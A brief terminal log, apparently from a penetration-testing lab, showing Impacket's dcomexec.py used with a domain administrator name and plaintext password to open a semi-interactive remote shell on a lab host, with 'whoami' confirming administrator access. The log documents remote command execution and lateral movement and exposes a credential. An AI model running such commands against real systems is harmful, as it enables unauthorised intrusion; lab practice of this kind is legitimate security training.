 ┌──(root💀kali)-[~/桌面/opt]
└─# python3 dcomexec.py hacker.testlab/administrator:Tl5201314-++-@192.168.1.17
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whaomi
'whaomi' is not recognized as an internal or external command,
operable program or batch file.
C:\>whoami
hacker\administrator
C:\>